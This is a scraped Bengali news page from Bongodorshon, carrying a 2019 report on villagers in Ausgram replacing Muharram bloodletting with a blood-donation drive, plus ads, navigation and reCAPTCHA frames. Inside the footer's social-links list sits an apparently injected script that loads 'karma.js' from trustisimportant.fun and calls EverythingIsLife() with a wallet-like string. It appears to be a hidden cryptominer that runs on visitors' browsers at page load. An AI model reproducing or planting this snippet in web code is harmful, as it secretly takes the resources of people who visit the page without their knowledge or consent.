                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">blood-donation-in-maharam</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="noClYdgxa4MLCHTXD_cJ0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039750654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -287
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tr1GgXTTRWqAqM2rDQTVSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039750654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 7626
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> মহরমে শরীরের রক্ত ঝরবে না মাটিতে, হবে রক্তদান
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="http://nandan.bongodorshon.com/nandan-news-bulletin/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/Nandan_Bulletin.jpg" /></a> <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/five_lacs_head.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;আউশগ্রামের বাসিন্দাদের বেনজির সিদ্ধান্ত&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								৮ সেপ্টেম্বর, ২০১৯ ০২:৩৬:০০								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						মহরমে শরীরের রক্ত ঝরবে না মাটিতে, হবে রক্তদান
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=মহরমে শরীরের রক্ত ঝরবে না মাটিতে, হবে রক্তদান
&url=http://www.bongodorshon.com/home/story_detail/blood-donation-in-maharam&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fblood-donation-in-maharam" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fblood-donation-in-maharam" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/maharam_cover.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p>মহরমের শোকপালনের মূল অঙ্গ &lsquo;মাতন&rsquo;। নিজের শরীর চিড়ে রক্ত ঝরিয়েই পালিত হয় এই উৎসব। সেই রক্তই এবার থেকে ঝরবে না আউশগ্রামের ব্রাহ্মণডিহি গ্রামে। পরিবর্তে হবে রক্তদান। এতদিনের ধর্মীয় প্রথাকে এভাবেই মানবিক উদ্যোগে বদলে নিয়েছেন ব্রাহ্মণডিহির বাসিন্দারা। আর এই উদ্যোগকে স্বাগত জানিয়েছেন ইমামরাও।</p>

<p>মহরম প্রতিবারের মতোই পালিত হবে সমান সমারোহে। বেরোবে শোভাযাত্রা, শোনা যাবে সারিগান। শোকের হাহাকার দোলা লাগাবে বুকে। কিন্তু, নিজেদের শরীর থেকে একফোঁটা রক্তও আর মাটিতে পড়তে দেবেন না ব্রাহ্মণডিহির সাধারণ মানুষ। রক্ত যে অমূল্য, তাঁরা বুঝেছেন। রক্ত যদি ঝরাতেই হয়, তা হোক রক্তদানের মাধ্যমে&mdash;এই সিদ্ধান্তেই আপাতত সহমত হয়েছেন সবাই।</p>

<p>এবারে নতুন এক মহরম দেখবে আউশগ্রাম। রক্তদানের পাশাপাশি প্রকৃতিকে আরো সবুজ করে তুলতে রক্তদাতাদের হাতে গাছের চারাও তুলে দেওয়ার সিদ্ধান্ত নিয়েছেন মহরম কমিটির কর্মকর্তারা।<br />
&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@news/news" href="https://www.bongodorshon.com/tags/news/news" class="story_category active">দিনযাপন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/blood-donation-in-maharam" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@the-47th-international-kolkata-bookfair-started" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/the-47th-international-kolkata-bookfair-started">
										<img src="https://www.bongodorshon.com/uploads/story_image/international-kolkata-bbokfair-2024-inauguration-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শুরু হল এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা</p>
" id="story@@the-47th-international-kolkata-bookfair-started" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/the-47th-international-kolkata-bookfair-started">
										শুরু হল এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024">
										<img src="https://www.bongodorshon.com/uploads/story_image/gangasagar_mela_2024.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গঙ্গাসাগর মেলায় করোনা সংক্রমণ রুখতে বড়ো উদ্যোগ কলকাতা পৌরসভার</p>
" id="story@@concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024">
										গঙ্গাসাগর মেলায় করোনা সংক্রমণ রুখতে বড়ো উদ্যোগ কলকাতা পৌরসভার
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@sarees-made-of-water-hyacinth-yarn-set-to-win-hearts" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/sarees-made-of-water-hyacinth-yarn-set-to-win-hearts">
										<img src="https://www.bongodorshon.com/uploads/story_image/water-hyacinth-saree-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>হাবড়া ও শান্তিপুরে তৈরি কচুরিপানার শাড়ি বাড়াবে কর্মসংস্থান, কমাবে জলদূষণ</p>
" id="story@@sarees-made-of-water-hyacinth-yarn-set-to-win-hearts" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/sarees-made-of-water-hyacinth-yarn-set-to-win-hearts">
										হাবড়া ও শান্তিপুরে তৈরি কচুরিপানার শাড়ি বাড়াবে কর্মসংস্থান, কমাবে জলদূষণ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bengal-has-been-successfully-planting-mangrove-over-past-ten-years" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bengal-has-been-successfully-planting-mangrove-over-past-ten-years">
										<img src="https://www.bongodorshon.com/uploads/story_image/west-bengal-mangrove-plantation-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গত দশ বছরে ম্যানগ্রোভ রোপণে নজর কাড়া সাফল্য বাংলার</p>
" id="story@@bengal-has-been-successfully-planting-mangrove-over-past-ten-years" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengal-has-been-successfully-planting-mangrove-over-past-ten-years">
										গত দশ বছরে ম্যানগ্রোভ রোপণে নজর কাড়া সাফল্য বাংলার
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="newReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
